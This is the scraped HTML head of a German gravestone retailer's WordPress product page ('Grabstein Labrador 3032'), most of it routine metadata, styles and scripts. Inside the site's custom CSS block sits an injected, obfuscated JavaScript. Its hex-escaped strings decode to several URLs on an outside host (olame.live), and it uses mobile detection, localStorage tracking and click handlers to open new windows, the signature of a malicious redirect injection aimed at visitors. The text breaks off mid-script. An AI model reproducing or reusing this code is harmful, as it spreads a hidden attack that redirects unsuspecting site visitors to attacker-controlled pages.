

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://info-grabmale.de/gravestone/grabstein-labrador-3032/
body_size: 40530
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="de">

<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="pingback" href="https://info-grabmale.de/xmlrpc.php"/>

        <!--[if lt IE 9]>
    <script src="https://info-grabmale.de/wp-content/themes/courage/js/html5shiv.min.js" type="text/javascript"></script>
    <![endif]-->
    <title>Grabstein Labrador 3032 | Helmer &#8211; Grabmale</title>

<!-- The SEO Framework von Sybre Waaijer -->
<link rel="canonical" href="https://info-grabmale.de/gravestone/grabstein-labrador-3032/" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="de_DE" />
<meta property="og:site_name" content="Helmer &#8211; Grabmale" />
<meta property="og:title" content="Grabstein Labrador 3032 | Helmer &#8211; Grabmale" />
<meta property="og:url" content="https://info-grabmale.de/gravestone/grabstein-labrador-3032/" />
<meta property="og:image" content="https://info-grabmale.de/wp-content/uploads/2015/07/cropped-emotion3.jpg" />
<meta property="og:image:width" content="1340" />
<meta property="og:image:height" content="492" />
<meta property="article:published_time" content="2024-01-19T07:06+00:00" />
<meta property="article:modified_time" content="2024-01-19T07:06+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Grabstein Labrador 3032 | Helmer &#8211; Grabmale" />
<meta name="twitter:image" content="https://info-grabmale.de/wp-content/uploads/2015/07/cropped-emotion3.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://info-grabmale.de/#/schema/WebSite","url":"https://info-grabmale.de/","name":"Helmer &#8211; Grabmale","description":"Erinnerungen aus Stein","inLanguage":"de","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://info-grabmale.de/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://info-grabmale.de/#/schema/Organization","name":"Helmer &#8211; Grabmale","url":"https://info-grabmale.de/"}},{"@type":"WebPage","@id":"https://info-grabmale.de/gravestone/grabstein-labrador-3032/","url":"https://info-grabmale.de/gravestone/grabstein-labrador-3032/","name":"Grabstein Labrador 3032 | Helmer &#8211; Grabmale","inLanguage":"de","isPartOf":{"@id":"https://info-grabmale.de/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://info-grabmale.de/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://info-grabmale.de/","name":"Helmer &#8211; Grabmale"},{"@type":"ListItem","position":2,"item":"https://info-grabmale.de/gravestone/","name":"Archiv: Grabmale"},{"@type":"ListItem","position":3,"name":"Grabstein Labrador 3032"}]},"potentialAction":{"@type":"ReadAction","target":"https://info-grabmale.de/gravestone/grabstein-labrador-3032/"},"datePublished":"2024-01-19T07:06+00:00","dateModified":"2024-01-19T07:06+00:00"}]}</script>
<!-- / The SEO Framework von Sybre Waaijer | 39.35ms meta | 20.30ms boot -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Helmer - Grabmale &raquo; Feed" href="https://info-grabmale.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Helmer - Grabmale &raquo; Kommentar-Feed" href="https://info-grabmale.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/info-grabmale.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://info-grabmale.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://info-grabmale.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://info-grabmale.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='courage-stylesheet-css' href='https://info-grabmale.de/wp-content/themes/courage/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://info-grabmale.de/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='courage-genericons-css' href='https://info-grabmale.de/wp-content/themes/courage/css/genericons/genericons.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='courage-default-fonts-css' href='//fonts.googleapis.com/css?family=Lato%7CFjalla+One&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://info-grabmale.de/wp-content/themes/courage/css/featherlight.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css' href='https://info-grabmale.de/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css' href='https://info-grabmale.de/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css' href='https://info-grabmale.de/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css' href='https://info-grabmale.de/wp-content/plugins/owl-carousel/css/styles.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-googleFonts-css' href='http://fonts.googleapis.com/css?family=IM+Fell+French+Canon%7CRoboto&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://info-grabmale.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://info-grabmale.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='courage-jquery-navigation-js-extra'>
/* <![CDATA[ */
var courage_mainnav_title = "Men\u00fc";
/* ]]> */
</script>
<script type='text/javascript' src='https://info-grabmale.de/wp-content/themes/courage/js/navigation.js?ver=6.1.9' id='courage-jquery-navigation-js'></script>
<script type='text/javascript' src='https://info-grabmale.de/wp-content/themes/courage/js/featherlight.js?ver=6.1.9' id='featherlight-js'></script>
<script type='text/javascript' src='https://info-grabmale.de/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=6.1.9' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://info-grabmale.de/wp-content/plugins/owl-carousel/js/script.js?ver=6.1.9' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://info-grabmale.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://info-grabmale.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://info-grabmale.de/wp-includes/wlwmanifest.xml" />
<link rel="alternate" type="application/json+oembed" href="https://info-grabmale.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfo-grabmale.de%2Fgravestone%2Fgrabstein-labrador-3032%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://info-grabmale.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfo-grabmale.de%2Fgravestone%2Fgrabstein-labrador-3032%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.shortlist-container,
.gravestone_short .buttons button,
.featherlight .buttons button {
	visibility: hidden;
	opacity: 0;
}

#text-9 {
	display: none;
	visibility: hidden;
	opacity: 0;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x75\x66\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x74\x66\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x6d\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x49\x63\x77\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x54\x6d\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6b\x6c\x43\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x62\x77\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x4e\x48\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x70\x4b\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x77\x75\x68\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return 